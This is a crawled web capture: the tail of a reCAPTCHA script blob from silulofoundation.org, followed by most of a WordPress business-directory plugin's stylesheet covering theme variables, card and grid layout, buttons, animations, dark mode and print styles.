KDwpDCssKIw5TDicKmLsKOw4rDrMO1w6s0w4pZcF8/UGVpXsKOUHrDvsKLdsO7w4FyU1BuwpEJV8OzRsKGOsOsw4cFw5pTBMKzw6xtMMOYw4w8w4pqRsKwV8OlAcKzImZzwr/CoHrDvsK4wpLDhcKdXsKpZ0ApL3cdf1xxwo0RFX/Dl8KqwrQDPR0gw50EG2vCkMOGw5PCvVHDqsOhUcOXJ8OLwo0HPsOSECtPW0s/[base64]/[base64]/[base64]/Cr8OWw47CksKWBSLCp3rDlCV5wpwfwrPCisOQekXChA3Dq8K2MW/[base64]/DvxfCmh8+QlLCoEkawrHCknFSXcKsSsO7SCXCklrChSFJQcODEcK/wojCvEJ2w6nCvsK6w7gtHwDDiXs0HTjCiBc6wo/DtSbCgH/CuTN/[base64]/DlW57MsOGJEDCuiMjwprCrz8sw5llYsKnZFzDuhTDtsOAcirCtlAlw55xacKgL8KdNFMqYnDCv3PCtMKEVFzCphnDvGp1AcKkw442wp3CicK7TSd5DUJPAMOsw77DmsOUwofDunw/[base64]/HA0Mwr4KR8KZw4nCsyheKA4ucsOcwrrDqcOBMl/[base64]/CjsOKwoPCqcKgOinChMOvw5AVABnCmMOqJlRhSXLDm8KzYRQPWMKIJcKdZsOZw6zCtMO7M8OufsKNwqsOSkzClcKiwonCh8O+woEWwqfCgxxmAcOfBhrCh8OHUQNJwrMVwqNyA8KcwqJ7wqZww5DCpWjDicOiRMKwwol/woZPw53DvTo0w67DgXfCuMO7wplDQwEswoXDm0EDwrtuZcK6w7vCvgM+w5LDm8ObQ8KxQyPCkxLChUErwq5WwoIEIcO4ZD9uwozCicKMwpTDpcOtw5nDkcOFB8OxO8KAwqHDqMKEwp3Dr8OGLsKFwpoTwqNFesOLw6zCgMOzw4LDqMK3w5jCqlYzwpPCsVxwLC/Cpg3CnxkXwo7Cm8O5TcO/wrHDlcKNw7oKUQzCpwLCv8O2wo/[base64]/DosOScwPDgsOTLsKmw7DDhsOiJcO0P8OVPnvCqcKwOQJjwokTYsKFFMOJwqjDoGo9EVrDpREFw78vwqAlXVYzEcKmJMKdwr41w7Nww6Fba8KPwo9ow4A9fsKqVsKFw4sXwo/CvMOAOiJwNwnDjcO5w7XDgMOHw5jDuMKgw6VEA3fCucOsbsO2w77ClyB0e8Kvw6dPOyHCnMO8wr3DigrDm8KrFDvCgiTCkUZRDMOEHArDkcOgw5EKw7nDvWgRHV4ZOMOsw5k2dsKiw5cwYFPCncOycxXDjcO6w44Kw7DDocKMwqlifzl1w5rCrCQCw5BoRHwhw7/DucKOw5rDqcKGwo4IwrHCigUOwrrCqcK0GsK1w4t4LcOrUBrCqVDDpMKuwqTCjHleacOXwogMHFwXUFrCuMOpY2zDp8KtwqsQw6MvdG3DikJEwrfDr8K5wrHCgsKRw6dZangFLB4EdwLCoMKrcmpFw7/DhynClnoEwqYqwpoHwqLDssOewp81wrHCu8KGwq/DrD7DpTrCrhxQwrR8E0/CosOCw6bCiMKFw6DCr8KnasK/[base64]/Dj2zCkMKxwqPDhBd/w4XCmsKFO8OQK8O7XXp+HcO3Qz5tCgfCuy9dwr5UByl9CMOKw6vDg3bDuXjDqsO4CsOmYMO1wp/ClMKywqrCggc/[base64]/Cv8OlecK/w7MGwqYmw6QQw7DDvMOLw4/CocK3CsOGfTwzWjNnScOkwppYw5c8wrBgwpzCvjssTAFXdcKnHMKqSHzCgcOEckJKworDu8OrwqTCnyvDsTnCnsOIwonClsOGwpAtwq7Ci8O1w4fCsAJjJcKRwqbDu8KEw5Q2QMOZw77CgsOCwqAnDcO/MgfCshUawofCucKbAH/Dqy96wr9/[base64]/CrMKDw6VZw61bJ8K+KWHDv8OsScOgw7zDrxDCiMK/wpdsGcK1NjHCjMOlf38jFcOkw7XDmhnDrcOkR3MIwp7CuXDCrcOrw7/[base64]/DvMKFN8KtaglZw6PDkzw4w5HCiTTDlcKVw58xKnHDvMK9ScK4FMOSYsKaBisQwokRw5bCjQjDrcOuKSfCi8KAwoDDgsKwAcKsLmA8UMK6w7DDu0IXX0ATw5PCsg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lev6KwkAAAAAJBV9TYPwAhVBx9G1EvlTF9F_j_f\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,917],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://silulofoundation.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en-GB/policies/privacy/\x22,\x22https://www.google.com/intl/en-GB/policies/terms/\x22],\x229SQhku1laEP4lcEjyjIicLHR2wixKPAoTuDzSd81Z4g\\u003d\x22,1,0,null,1,1769909560263,0,0,[207,245],null,[240,195,113,1],\x22RC-bdnL0xGimfv8Dg\x22,null,null,null,null,null,\x220dAFcWeA6qfWY3R6a_7y5CHgmxwUWt9doj2b7zsdZSJISCZjuK3vptQDq8g1YGlOZWtEiq1S4aQ9UHjwThR9M3RAqDQKsGP15fmw\x22,1769992360164]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://silulofoundation.org/wp-content/plugins/business-directory/assets/css/business-directory.css?ver=1.1.0
body_size: 5100
content:
/* ========================================
   Business Directory Plugin - Modern CSS
   Version: 2.0.0 - Latest Design Trends
   ======================================== */

/* CSS Custom Properties for Easy Theming */
:root {
    /* Color Palette - Modern & Accessible */
    --bd-primary: #667eea;
    --bd-primary-dark: #5a6fd8;
    --bd-primary-light: #7c8ff0;
    --bd-secondary: #764ba2;
    --bd-accent: #f093fb;
    --bd-success: #4ade80;
    --bd-warning: #fbbf24;
    --bd-error: #f87171;
    --bd-info: #60a5fa;
    
    /* Neutral Colors */
    --bd-white: #ffffff;
    --bd-gray-50: #f9fafb;
    --bd-gray-100: #f3f4f6;
    --bd-gray-200: #e5e7eb;
    --bd-gray-300: #d1d5db;
    --bd-gray-400: #9ca3af;
    --bd-gray-500: #6b7280;
    --bd-gray-600: #4b5563;
    --bd-gray-700: #374151;
    --bd-gray-800: #1f2937;
    --bd-gray-900: #111827;
    --bd-black: #000000;
    
    /* Typography */
    --bd-font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif;
    --bd-font-family-mono: 'SF Mono', Monaco, 'Cascadia Code', 'Roboto Mono', Consolas, 'Courier New', monospace;
    
    /* Spacing Scale */
    --bd-space-xs: 0.25rem;
    --bd-space-sm: 0.5rem;
    --bd-space-md: 1rem;
    --bd-space-lg: 1.5rem;
    --bd-space-xl: 2rem;
    --bd-space-2xl: 3rem;
    --bd-space-3xl: 4rem;
    
    /* Border Radius */
    --bd-radius-sm: 0.25rem;
    --bd-radius-md: 0.5rem;
    --bd-radius-lg: 0.75rem;
    --bd-radius-xl: 1rem;
    --bd-radius-2xl: 1.5rem;
    --bd-radius-full: 9999px;
    
    /* Shadows */
    --bd-shadow-sm: 0 1px 2px 0 rgb(0 0 0 / 0.05);
    --bd-shadow-md: 0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1);
    --bd-shadow-lg: 0 10px 15px -3px rgb(0 0 0 / 0.1), 0 4px 6px -4px rgb(0 0 0 / 0.1);
    --bd-shadow-xl: 0 20px 25px -5px rgb(0 0 0 / 0.1), 0 8px 10px -6px rgb(0 0 0 / 0.1);
    --bd-shadow-2xl: 0 25px 50px -12px rgb(0 0 0 / 0.25);
    
    /* Transitions */
    --bd-transition-fast: 150ms ease-in-out;
    --bd-transition-normal: 250ms ease-in-out;
    --bd-transition-slow: 350ms ease-in-out;
    
    /* Z-Index Scale */
    --bd-z-dropdown: 1000;
    --bd-z-sticky: 1020;
    --bd-z-fixed: 1030;
    --bd-z-modal-backdrop: 1040;
    --bd-z-modal: 1050;
    --bd-z-popover: 1060;
    --bd-z-tooltip: 1070;
    --bd-z-toast: 1080;
}

/* Modern CSS Reset & Base Styles */
.business-directory-container *,
.business-directory-container *::before,
.business-directory-container *::after {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

.business-directory-container {
    font-family: var(--bd-font-family);
    line-height: 1.6;
    color: var(--bd-gray-800);
    background: var(--bd-gray-50);
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-rendering: optimizeLegibility;
}

/* Container & Layout */
.container {
    max-width: 1400px;
    margin: 0 auto;
    padding: 0 var(--bd-space-lg);
}

@media (min-width: 640px) {
    .container {
        padding: 0 var(--bd-space-xl);
    }
}

@media (min-width: 1024px) {
    .container {
        padding: 0 var(--bd-space-2xl);
    }
}

/* Modern Header Section */
.directory-header {
    background: linear-gradient(135deg, var(--bd-primary) 0%, var(--bd-secondary) 50%, var(--bd-accent) 100%);
    background-size: 200% 200%;
    animation: gradientShift 8s ease infinite;
    color: var(--bd-white);
    padding: var(--bd-space-3xl) 0;
    text-align: center;
    position: relative;
    overflow: hidden;
}

.directory-header::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"><defs><pattern id="grain" width="100" height="100" patternUnits="userSpaceOnUse"><circle cx="50" cy="50" r="1" fill="white" opacity="0.1"/></pattern></defs><rect width="100" height="100" fill="url(%23grain)"/></svg>');
    opacity: 0.3;
}

.directory-title {
    font-size: clamp(2.5rem, 5vw, 4rem);
    font-weight: 800;
    margin: 0 0 var(--bd-space-md) 0;
    text-shadow: 0 4px 8px rgba(0,0,0,0.2);
    letter-spacing: -0.025em;
    position: relative;
    z-index: 1;
}

.directory-subtitle {
    font-size: clamp(1.1rem, 2vw, 1.4rem);
    opacity: 0.95;
    margin: 0;
    font-weight: 400;
    position: relative;
    z-index: 1;
    max-width: 600px;
    margin-left: auto;
    margin-right: auto;
}

/* Enhanced Search Section */
.search-section {
    background: var(--bd-white);
    padding: var(--bd-space-2xl) 0;
    box-shadow: var(--bd-shadow-lg);
    margin-bottom: var(--bd-space-2xl);
    position: relative;
    z-index: 10;
}

.search-form {
    width: 100%;
    max-width: 1200px;
    margin: 0 auto;
}

.search-grid {
    display: grid;
    grid-template-columns: 1fr;
    gap: var(--bd-space-lg);
    align-items: end;
}

@media (min-width: 768px) {
    .search-grid {
        grid-template-columns: 2fr 1fr 1fr 1fr auto;
        gap: var(--bd-space-md);
    }
}

/* Modern Search Box */
.search-box {
    position: relative;
    background: var(--bd-gray-50);
    border: 2px solid var(--bd-gray-200);
    border-radius: var(--bd-radius-xl);
    transition: all var(--bd-transition-normal);
    overflow: hidden;
}

.search-box:focus-within {
    border-color: var(--bd-primary);
    box-shadow: 0 0 0 3px rgba(102, 126, 234, 0.1);
    background: var(--bd-white);
}

.search-box input {
    width: 100%;
    padding: var(--bd-space-lg) var(--bd-space-lg) var(--bd-space-lg) 3.5rem;
    border: none;
    background: transparent;
    font-size: 1.1rem;
    color: var(--bd-gray-800);
    outline: none;
}

.search-box input::placeholder {
    color: var(--bd-gray-500);
    font-weight: 400;
}

.search-icon {
    position: absolute;
    left: var(--bd-space-lg);
    top: 50%;
    transform: translateY(-50%);
    color: var(--bd-gray-400);
    font-size: 1.2rem;
    transition: color var(--bd-transition-fast);
}

.search-box:focus-within .search-icon {
    color: var(--bd-primary);
}

/* Advanced Search Toggle */
.advanced-search-btn {
    position: absolute;
    right: var(--bd-space-md);
    top: 50%;
    transform: translateY(-50%);
    background: var(--bd-primary);
    color: var(--bd-white);
    border: none;
    border-radius: var(--bd-radius-full);
    width: 2.5rem;
    height: 2.5rem;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    transition: all var(--bd-transition-fast);
    font-size: 0.9rem;
}

.advanced-search-btn:hover {
    background: var(--bd-primary-dark);
    transform: translateY(-50%) scale(1.05);
}

/* Modern Filter Controls */
.filters-section {
    display: flex;
    flex-wrap: wrap;
    gap: var(--bd-space-md);
    align-items: center;
    justify-content: space-between;
    padding: var(--bd-space-lg) 0;
    border-bottom: 1px solid var(--bd-gray-200);
    margin-bottom: var(--bd-space-xl);
}

.filter-group {
    display: flex;
    align-items: center;
    gap: var(--bd-space-md);
    flex-wrap: wrap;
}

.filter-select {
    padding: var(--bd-space-md) var(--bd-space-lg);
    border: 2px solid var(--bd-gray-200);
    border-radius: var(--bd-radius-lg);
    background: var(--bd-white);
    color: var(--bd-gray-700);
    font-size: 0.95rem;
    font-weight: 500;
    cursor: pointer;
    transition: all var(--bd-transition-fast);
    min-width: 140px;
    appearance: none;
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3e%3cpath stroke='%236b7280' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='m6 8 4 4 4-4'/%3e%3c/svg%3e");
    background-position: right 0.5rem center;
    background-repeat: no-repeat;
    background-size: 1.5em 1.5em;
    padding-right: 2.5rem;
}

.filter-select:focus {
    outline: none;
    border-color: var(--bd-primary);
    box-shadow: 0 0 0 3px rgba(102, 126, 234, 0.1);
}

.filter-select:hover {
    border-color: var(--bd-gray-300);
}

/* Layout Toggle Buttons */
.layout-toggle {
    display: flex;
    background: var(--bd-gray-100);
    border-radius: var(--bd-radius-lg);
    padding: var(--bd-space-xs);
    gap: var(--bd-space-xs);
}

.layout-btn {
    padding: var(--bd-space-sm) var(--bd-space-md);
    border: none;
    background: transparent;
    color: var(--bd-gray-600);
    border-radius: var(--bd-radius-md);
    cursor: pointer;
    transition: all var(--bd-transition-fast);
    font-size: 0.9rem;
    display: flex;
    align-items: center;
    gap: var(--bd-space-xs);
}

.layout-btn.active,
.layout-btn:hover {
    background: var(--bd-white);
    color: var(--bd-primary);
    box-shadow: var(--bd-shadow-sm);
}

/* Results Section */
.results-section {
    margin-bottom: var(--bd-space-2xl);
}

.results-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: var(--bd-space-xl);
    flex-wrap: wrap;
    gap: var(--bd-space-md);
}

.results-count {
    font-size: 1.1rem;
    font-weight: 600;
    color: var(--bd-gray-700);
}

.results-actions {
    display: flex;
    gap: var(--bd-space-md);
    align-items: center;
    flex-wrap: wrap;
}

/* Modern Business Grid with Fallbacks */
.business-grid {
    /* Fallback for older browsers */
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0 -15px;
    
    /* Modern browsers */
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(320px, 1fr));
    gap: var(--bd-space-xl);
    margin-bottom: var(--bd-space-2xl);
}

/* Fallback for older browsers */
@supports not (display: grid) {
    .business-grid {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        margin: 0 -15px;
    }
    
    .business-card {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 calc(33.333% - 30px);
        flex: 0 0 calc(33.333% - 30px);
        margin: 0 15px 30px 15px;
    }
    
    @media (max-width: 768px) {
        .business-card {
            -ms-flex: 0 0 calc(50% - 30px);
            flex: 0 0 calc(50% - 30px);
        }
    }
    
    @media (max-width: 480px) {
        .business-card {
            -ms-flex: 0 0 calc(100% - 30px);
            flex: 0 0 calc(100% - 30px);
        }
    }
}

.business-grid.list-view {
    grid-template-columns: 1fr;
    gap: var(--bd-space-lg);
}

.business-grid.cards-view {
    grid-template-columns: repeat(auto-fill, minmax(350px, 1fr));
}

/* Enhanced Business Cards */
.business-card {
    background: var(--bd-white);
    border-radius: var(--bd-radius-xl);
    box-shadow: var(--bd-shadow-md);
    overflow: hidden;
    transition: all var(--bd-transition-normal);
    position: relative;
    border: 1px solid var(--bd-gray-200);
    display: flex;
    flex-direction: column;
    height: 100%;
}

.business-card:hover {
    transform: translateY(-4px);
    box-shadow: var(--bd-shadow-xl);
    border-color: var(--bd-primary-light);
}

.business-card.list-view {
    display: grid;
    grid-template-columns: 200px 1fr auto;
    gap: var(--bd-space-lg);
    align-items: center;
    padding: var(--bd-space-lg);
}

.business-card.list-view .business-image {
    width: 200px;
    height: 150px;
    border-radius: var(--bd-radius-lg);
}

.business-card.list-view .business-content {
    padding: 0;
}

.business-card.list-view .business-actions {
    display: flex;
    flex-direction: column;
    gap: var(--bd-space-sm);
    align-items: flex-end;
}

/* Card Header with Logo at Top */
.card-header {
    position: relative;
    padding: var(--bd-space-lg);
    background: var(--bd-gray-50);
    border-bottom: 1px solid var(--bd-gray-200);
}

.card-header-content {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: var(--bd-space-md);
}

.business-logo-top {
    flex-shrink: 0;
    width: 80px;
    height: 80px;
    border-radius: var(--bd-radius-lg);
    overflow: hidden;
    background: var(--bd-white);
    box-shadow: var(--bd-shadow-sm);
    display: flex;
    align-items: center;
    justify-content: center;
}

.business-logo-top .business-logo-image {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: transform var(--bd-transition-normal);
}

.business-logo-top .logo-placeholder {
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    background: var(--bd-gray-100);
    color: var(--bd-gray-400);
    font-size: 2rem;
}

.status-badges {
    display: flex;
    gap: var(--bd-space-xs);
    flex-wrap: wrap;
}

.badge {
    padding: var(--bd-space-xs) var(--bd-space-sm);
    border-radius: var(--bd-radius-full);
    font-size: 0.75rem;
    font-weight: 600;
    display: flex;
    align-items: center;
    gap: var(--bd-space-xs);
}

.badge-featured {
    background: var(--bd-warning);
    color: var(--bd-gray-900);
}

.badge-verified {
    background: var(--bd-success);
    color: var(--bd-white);
}

.favorite-button {
    background: var(--bd-white);
    border: 2px solid var(--bd-gray-200);
    border-radius: var(--bd-radius-full);
    width: 2.5rem;
    height: 2.5rem;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    transition: all var(--bd-transition-fast);
    color: var(--bd-gray-400);
}

.favorite-button:hover {
    border-color: var(--bd-primary);
    color: var(--bd-primary);
    transform: scale(1.1);
}

/* Business Image */
.business-image {
    width: 100%;
    height: 200px;
    object-fit: cover;
    transition: transform var(--bd-transition-normal);
}

.business-card:hover .business-image {
    transform: scale(1.05);
}

/* Business Content */
.business-content {
    padding: var(--bd-space-xl);
    flex: 1;
    display: flex;
    flex-direction: column;
}

.card-content {
    flex: 1;
    display: flex;
    flex-direction: column;
}

.card-content-inner {
    flex: 1;
    display: flex;
    flex-direction: column;
}

.business-header {
    margin-bottom: var(--bd-space-lg);
}

.business-title {
    font-size: 1.4rem;
    font-weight: 700;
    color: var(--bd-gray-900);
    margin-bottom: var(--bd-space-sm);
    line-height: 1.3;
}

.business-meta {
    display: flex;
    gap: var(--bd-space-md);
    flex-wrap: wrap;
    margin-bottom: var(--bd-space-md);
}

.business-category,
.business-location {
    display: inline-flex;
    align-items: center;
    gap: var(--bd-space-xs);
    padding: var(--bd-space-xs) var(--bd-space-sm);
    background: var(--bd-gray-100);
    color: var(--bd-gray-700);
    border-radius: var(--bd-radius-full);
    font-size: 0.85rem;
    font-weight: 500;
    text-decoration: none;
    transition: all var(--bd-transition-fast);
}

.business-category:hover,
.business-location:hover {
    background: var(--bd-primary);
    color: var(--bd-white);
    transform: translateY(-1px);
}

.business-tagline {
    font-size: 1.1rem;
    color: var(--bd-gray-600);
    margin-bottom: var(--bd-space-md);
    font-weight: 500;
    line-height: 1.5;
}

.business-description {
    color: var(--bd-gray-600);
    line-height: 1.6;
    margin-bottom: var(--bd-space-lg);
    flex: 1;
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    min-height: 3em; /* Minimum height for readability */
    overflow: hidden;
    word-wrap: break-word;
    hyphens: auto;
}

/* Business Badges Container */
.business-badges-container {
    display: flex;
    gap: var(--bd-space-sm);
    flex-wrap: wrap;
    margin-bottom: var(--bd-space-md);
}

.bd-category-badge,
.bd-location-badge {
    display: inline-flex;
    align-items: center;
    gap: var(--bd-space-xs);
    padding: var(--bd-space-xs) var(--bd-space-sm);
    background: var(--bd-gray-100);
    color: var(--bd-gray-700);
    border-radius: var(--bd-radius-full);
    font-size: 0.85rem;
    font-weight: 500;
    text-decoration: none;
    transition: all var(--bd-transition-fast);
}

.bd-category-badge:hover,
.bd-location-badge:hover {
    background: var(--bd-primary);
    color: var(--bd-white);
    transform: translateY(-1px);
}

/* Card Footer */
.card-footer {
    margin-top: auto;
    padding: var(--bd-space-lg);
    background: var(--bd-gray-50);
    border-top: 1px solid var(--bd-gray-200);
}

.card-footer-content {
    display: flex;
    justify-content: center;
}

.view-details-button {
    display: inline-flex;
    align-items: center;
    gap: var(--bd-space-sm);
    padding: var(--bd-space-md) var(--bd-space-xl);
    background: linear-gradient(135deg, var(--bd-primary) 0%, var(--bd-secondary) 100%);
    color: var(--bd-white);
    text-decoration: none;
    border-radius: var(--bd-radius-lg);
    font-weight: 600;
    font-size: 0.95rem;
    transition: all var(--bd-transition-fast);
}

.view-details-button:hover {
    transform: translateY(-2px);
    box-shadow: var(--bd-shadow-lg);
}

/* Contact Information */
.business-contact {
    margin-bottom: var(--bd-space-lg);
}

.contact-item {
    display: flex;
    align-items: center;
    gap: var(--bd-space-sm);
    margin-bottom: var(--bd-space-sm);
    color: var(--bd-gray-600);
    font-size: 0.95rem;
}

.contact-item i {
    width: 1rem;
    color: var(--bd-primary);
    font-size: 0.9rem;
}

.contact-item a {
    color: inherit;
    text-decoration: none;
    transition: color var(--bd-transition-fast);
}

.contact-item a:hover {
    color: var(--bd-primary);
}

/* Social Media Links */
.business-social {
    display: flex;
    gap: var(--bd-space-sm);
    flex-wrap: wrap;
    padding-bottom: 10px;
}

.social-link {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 2.5rem;
    height: 2.5rem;
    border-radius: var(--bd-radius-full);
    background: var(--bd-gray-100);
    color: var(--bd-gray-600);
    text-decoration: none;
    transition: all var(--bd-transition-fast);
    font-size: 1rem;
}

.social-link:hover {
    transform: translateY(-2px);
    box-shadow: var(--bd-shadow-md);
}

.social-link.facebook:hover { background: #1877f2; color: white; }
.social-link.twitter:hover { background: #1da1f2; color: white; }
.social-link.instagram:hover { background: linear-gradient(45deg, #f09433, #e6683c, #dc2743, #cc2366, #bc1888); color: white; }
.social-link.linkedin:hover { background: #0077b5; color: white; }
.social-link.youtube:hover { background: #ff0000; color: white; }
.social-link.tiktok:hover { background: #000000; color: white; }
.social-link.whatsapp:hover { background: #25d366; color: white; }
.social-link.telegram:hover { background: #0088cc; color: white; }
.social-link.snapchat:hover { background: #fffc00; color: black; }
.social-link.pinterest:hover { background: #e60023; color: white; }

/* Business Actions */
.business-actions {
    display: flex;
    gap: var(--bd-space-sm);
    margin-top: var(--bd-space-lg);
    flex-wrap: wrap;
}

.action-btn {
    padding: var(--bd-space-sm) var(--bd-space-lg);
    border: 2px solid var(--bd-primary);
    border-radius: var(--bd-radius-lg);
    background: transparent;
    color: var(--bd-primary);
    text-decoration: none;
    font-weight: 600;
    font-size: 0.9rem;
    cursor: pointer;
    transition: all var(--bd-transition-fast);
    display: inline-flex;
    align-items: center;
    gap: var(--bd-space-xs);
}

.action-btn:hover {
    background: var(--bd-primary);
    color: var(--bd-white);
    transform: translateY(-1px);
}

.action-btn.primary {
    background: var(--bd-primary);
    color: var(--bd-white);
}

.action-btn.primary:hover {
    background: var(--bd-primary-dark);
}

/* Advanced Search Panel */
.advanced-search-panel {
    background: var(--bd-gray-50);
    border-radius: var(--bd-radius-xl);
    padding: var(--bd-space-xl);
    margin-top: var(--bd-space-lg);
    border: 1px solid var(--bd-gray-200);
    display: none;
    animation: slideDown 0.3s ease-out;
}

.advanced-search-panel.active {
    display: block;
}

.advanced-search-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
    gap: var(--bd-space-lg);
}

.search-field {
    display: flex;
    flex-direction: column;
    gap: var(--bd-space-sm);
}

.search-field label {
    font-weight: 600;
    color: var(--bd-gray-700);
    font-size: 0.9rem;
}

.search-field input {
    padding: var(--bd-space-md);
    border: 2px solid var(--bd-gray-200);
    border-radius: var(--bd-radius-lg);
    font-size: 0.95rem;
    transition: all var(--bd-transition-fast);
}

.search-field input:focus {
    outline: none;
    border-color: var(--bd-primary);
    box-shadow: 0 0 0 3px rgba(102, 126, 234, 0.1);
}

/* Load More Button */
.load-more-btn {
    display: block;
    width: 100%;
    max-width: 300px;
    margin: var(--bd-space-2xl) auto 0;
    padding: var(--bd-space-lg) var(--bd-space-2xl);
    background: linear-gradient(135deg, var(--bd-primary) 0%, var(--bd-secondary) 100%);
    color: var(--bd-white);
    border: none;
    border-radius: var(--bd-radius-xl);
    font-size: 1.1rem;
    font-weight: 600;
    cursor: pointer;
    transition: all var(--bd-transition-normal);
    position: relative;
    overflow: hidden;
}

.load-more-btn::before {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(255,255,255,0.2), transparent);
    transition: left 0.5s;
}

.load-more-btn:hover::before {
    left: 100%;
}

.load-more-btn:hover {
    transform: translateY(-2px);
    box-shadow: var(--bd-shadow-xl);
}

.load-more-btn:active {
    transform: translateY(0);
}

/* Loading States */
.loading {
    opacity: 0.7;
    pointer-events: none;
    position: relative;
}

.loading::after {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    width: 2rem;
    height: 2rem;
    margin: -1rem 0 0 -1rem;
    border: 3px solid var(--bd-gray-200);
    border-top: 3px solid var(--bd-primary);
    border-radius: 50%;
    animation: spin 1s linear infinite;
}

/* Animations */
@keyframes gradientShift {
    0%, 100% { background-position: 0% 50%; }
    50% { background-position: 100% 50%; }
}

@keyframes slideDown {
    from {
        opacity: 0;
        transform: translateY(-10px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}

@keyframes fadeInUp {
    from {
        opacity: 0;
        transform: translateY(30px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

@keyframes pulse {
    0%, 100% { opacity: 1; }
    50% { opacity: 0.5; }
}

/* Responsive Design */
@media (max-width: 768px) {
    .business-grid {
        grid-template-columns: 1fr;
        gap: var(--bd-space-lg);
    }
    
    .business-card.list-view {
        grid-template-columns: 1fr;
        gap: var(--bd-space-md);
    }
    
    .business-card.list-view .business-image {
        width: 100%;
        height: 200px;
    }
    
    .filters-section {
        flex-direction: column;
        align-items: stretch;
        gap: var(--bd-space-md);
    }
    
    .filter-group {
        justify-content: center;
    }
    
    .results-header {
        flex-direction: column;
        align-items: stretch;
        text-align: center;
    }
    
    .advanced-search-grid {
        grid-template-columns: 1fr;
    }
    
    .business-actions {
        justify-content: center;
    }
    
    .search-grid {
        grid-template-columns: 1fr;
        gap: var(--bd-space-md);
    }
}

@media (max-width: 480px) {
    .container {
        padding: 0 var(--bd-space-md);
    }
    
    .business-content {
        padding: var(--bd-space-lg);
    }
    
    .business-title {
        font-size: 1.2rem;
    }
    
    .action-btn {
        width: 100%;
        justify-content: center;
    }
    
    .social-link {
        width: 2.25rem;
        height: 2.25rem;
        font-size: 0.9rem;
    }
}

/* Accessibility Enhancements */
@media (prefers-reduced-motion: reduce) {
    *,
    *::before,
    *::after {
        animation-duration: 0.01ms !important;
        animation-iteration-count: 1 !important;
        transition-duration: 0.01ms !important;
    }
}

@media (prefers-contrast: high) {
    .business-card {
        border: 2px solid var(--bd-gray-800);
    }
    
    .filter-select,
    .search-field input {
        border: 2px solid var(--bd-gray-800);
    }
}

/* Focus Management */
.filter-select:focus,
.search-field input:focus,
.layout-btn:focus,
.action-btn:focus,
.load-more-btn:focus {
    outline: 2px solid var(--bd-primary);
    outline-offset: 2px;
}

/* Print Styles */
@media print {
    .business-directory-container {
        background: white;
        color: black;
    }
    
    .search-section,
    .filters-section,
    .business-actions,
    .load-more-btn {
        display: none;
    }
    
    .business-card {
        break-inside: avoid;
        box-shadow: none;
        border: 1px solid #ccc;
    }
}

/* Dark Mode Support */
@media (prefers-color-scheme: dark) {
    :root {
        --bd-white: #1f2937;
        --bd-gray-50: #111827;
        --bd-gray-100: #1f2937;
        --bd-gray-200: #374151;
        --bd-gray-300: #4b5563;
        --bd-gray-400: #6b7280;
        --bd-gray-500: #9ca3af;
        --bd-gray-600: #d1d5db;
        --bd-gray-700: #e5e7eb;
        --bd-gray-800: #f3f4f6;
        --bd-gray-900: #f9fafb;
        --bd-black: #ffffff;
    }
    
    .business-directory-container {
        background: var(--bd-gray-50);
        color: var(--bd-gray-800);
    }
    
    .business-card {
        background: var(--bd-white);
        border-color: var(--bd-gray-200);
    }
    
    .search-box {
        background: var(--bd-gray-100);
        border-color: var(--bd-gray-200);
    }
    
    .search-box input {
        color: var(--bd-gray-800);
    }
}

/* Utility Classes */
.bd-hidden { display: none !important; }
.bd-visible { display: block !important; }
.bd-text-center { text-align: center; }
.bd-text-left { text-align: left; }
.bd-text-right { text-align: right; }
.bd-mt-0 { margin-top: 0; }
.bd-mb-0 { margin-bottom: 0; }
.bd-p-0 { padding: 0; }

/* Notification System */
.bd-notification {
    position: fixed;
    top: var(--bd-space-lg);
    right: var(--bd-space-lg);
    padding: var(--bd-space-lg);
    border-radius: var(--bd-radius-lg);
    box-shadow: var(--bd-shadow-xl);
    z-index: var(--bd-z-toast);
    max-width: 400px;
    animation: slideInRight 0.3s ease-out;
}

.bd-notification-success {
    background: var(--bd-success);
    color: white;
}

.bd-notification-error {
    background: var(--bd-error);
    color: white;
}

.bd-notification-warning {
    background: var(--bd-warning);
    color: var(--bd-gray-900);
}

.bd-notification-info {
    background: var(--bd-info);
    color: white;
}

@keyframes slideInRight {
